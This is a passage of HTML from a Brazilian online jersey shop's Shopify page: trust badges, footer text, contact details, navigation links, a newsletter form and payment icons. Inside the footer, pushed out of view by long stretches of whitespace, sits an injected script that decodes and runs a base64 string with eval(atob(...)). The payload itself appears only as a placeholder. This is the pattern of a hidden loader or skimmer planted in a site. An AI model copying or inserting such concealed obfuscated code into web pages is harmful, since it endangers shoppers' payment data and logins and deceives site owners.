        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#737b97" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Entrega segura</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#000000" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M8 4h8v7"></path>
        <path stroke="#000000" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #f7be15, #e69f00, #000000);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 125px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_92be01ff-2836-418d-928b-9e74272be3e7.png?v=1701970488"
                   alt="Varal do Torcedor"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-57dabf12-42aa-43ed-9901-a4516577d496" data-action="toggle-collapsible">
                    <span>Sobre nossa loja</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-57dabf12-42aa-43ed-9901-a4516577d496" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Desde 1º de julho de 2018, o Varal do Torcedor vêm se tornando uma referência de qualidade e preço justo em artigos esportivos. Trazendo o que há de melhor no mundo esportivo, buscamos a fidelização de nossos clientes, através de uma experiência transparente e satisfatória.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail:   </strong>varaldotorcedoroficial@gmail.com<br/><strong>WhatsApp:</strong> +55 (51) 9329-2344</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" data-action="toggle-collapsible">
                      <span>Páginas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/pagina-de-contato" class="footer__link-item link">Página de Contato</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Cancelamentos, Trocas e Devoluções</a>
                            </li><li>
                              <a href="/pages/condicoes-de-entrega" class="footer__link-item link">Condições de entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de privacidade</a>
                            </li><li>
                              <a href="/pages/diferenca-camisa-torcedor-fan-x-jogador-player" class="footer__link-item link">Diferença camisa: Torcedor (Fan) x Jogador (Player)</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu Principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/lancamentos/Lan%C3%A7amentos" class="footer__link-item link">Lançamentos</a>
                            </li><li>
                              <a href="/collections/novidades/Novidades" class="footer__link-item link">Novidades</a>
                            </li><li>
                              <a href="/collections/kit-infantil/Kit-Infantil" class="footer__link-item link">Infantil</a>
                            </li><li>
                              <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="footer__link-item link">Clubes</a>
                            </li><li>
                              <a href="/collections/selecoes" class="footer__link-item link">Seleções</a>
                            </li><li>
                              <a href="/collections/futebol" class="footer__link-item link">Futebol</a>
                            </li><li>
                              <a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="footer__link-item link">Coleção Inverno 2026</a>
                            </li><li>
                              <a href="/collections/linha-retro/Linha-Retr%C3%B4" class="footer__link-item link">Linha Retrô</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Varal do Torcedor</p> Todos os direitos reservados.
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Varal do Torcedor</p> | Todos os direitos reservados.
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
